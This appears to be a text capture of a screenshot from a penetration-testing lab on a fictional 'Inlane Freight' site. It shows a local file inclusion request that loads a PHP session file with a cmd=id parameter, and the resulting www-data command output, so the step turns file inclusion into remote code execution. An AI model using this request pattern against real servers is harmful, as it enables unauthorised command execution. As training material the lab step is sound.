 http://<SERVER_IP>:<PORT>/index.php?language=/var/lib/php/sessions/sess_nhhv8i0o6ua4g88bkdl9u1fdsd&cmd=id
Inlane Freight Language
History
CONTAINERS
page|s:30:"uid=33(www-data) gid=33(www-
data) groups=33(www-data),4(adm)
";preference|s:7:"Spanish";
Notice: Undefined variable: p2 in /var/www
/html/index.php on line 51
Read More